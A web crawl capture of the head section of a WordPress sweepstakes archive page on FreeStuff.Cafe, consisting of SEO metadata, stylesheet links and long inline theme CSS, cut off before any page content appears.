

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freestuff.cafe/sweepstake-entry-method/monthly/
body_size: 30063
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Monthly Archives - FreeStuff.Cafe</title>
	<link rel="canonical" href="https://freestuff.cafe/sweepstake-entry-method/monthly/" />
	<link rel="next" href="https://freestuff.cafe/sweepstake-entry-method/monthly/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Monthly Archives - FreeStuff.Cafe" />
	<meta property="og:url" content="https://freestuff.cafe/sweepstake-entry-method/monthly/" />
	<meta property="og:site_name" content="FreeStuff.Cafe" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://freestuff.cafe/sweepstake-entry-method/monthly/","url":"https://freestuff.cafe/sweepstake-entry-method/monthly/","name":"Monthly Archives - FreeStuff.Cafe","isPartOf":{"@id":"https://freestuff.cafe/#website"},"breadcrumb":{"@id":"https://freestuff.cafe/sweepstake-entry-method/monthly/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://freestuff.cafe/sweepstake-entry-method/monthly/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freestuff.cafe/"},{"@type":"ListItem","position":2,"name":"Monthly"}]},{"@type":"WebSite","@id":"https://freestuff.cafe/#website","url":"https://freestuff.cafe/","name":"FreeStuff.Cafe","description":"Free Stuff, Deals &amp; Sweepstakes","publisher":{"@id":"https://freestuff.cafe/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freestuff.cafe/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://freestuff.cafe/#organization","name":"FreeStuff.Cafe","url":"https://freestuff.cafe/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freestuff.cafe/#/schema/logo/image/","url":"https://freestuff.cafe/wp-content/uploads/2021/10/cropped-freestuffcafe-logo-transparent.png","contentUrl":"https://freestuff.cafe/wp-content/uploads/2021/10/cropped-freestuffcafe-logo-transparent.png","width":250,"height":250,"caption":"FreeStuff.Cafe"},"image":{"@id":"https://freestuff.cafe/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//promostatic.com' />

<link rel="alternate" type="application/rss+xml" title="FreeStuff.Cafe &raquo; Feed" href="https://freestuff.cafe/feed/" />
<link rel="alternate" type="application/rss+xml" title="FreeStuff.Cafe &raquo; Comments Feed" href="https://freestuff.cafe/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="FreeStuff.Cafe &raquo; Monthly Sweepstake Entry Method Feed" href="https://freestuff.cafe/sweepstake-entry-method/monthly/feed/" />
<link data-minify="1" rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://freestuff.cafe/wp-content/cache/min/1/wp-content/plugins/kadence-blocks/dist/style-blocks-rowlayout.css?ver=1727710433' media='all' />
<link data-minify="1" rel='stylesheet' id='kadence-blocks-column-css' href='https://freestuff.cafe/wp-content/cache/min/1/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=1727710433' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://freestuff.cafe/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='child-theme-css' href='https://freestuff.cafe/wp-content/cache/min/1/wp-content/themes/freestuffcafe_kadence_child/style.css?ver=1727710433' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://freestuff.cafe/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.9' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#ffffff;--global-palette8:#ffffff;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:50px;}.site-branding a.brand img.svg-logo-image{width:50px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:50px;}.site-branding a.brand img.svg-logo-image{width:50px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:50px;}.site-branding a.brand img.svg-logo-image{width:50px;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-style:normal;font-weight:800;font-size:30px;line-height:1.2;letter-spacing:-0.05em;color:var(--global-palette3);}@media all and (max-width: 767px){.site-branding .site-title{font-size:20px;line-height:1;letter-spacing:-0.05em;}}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner 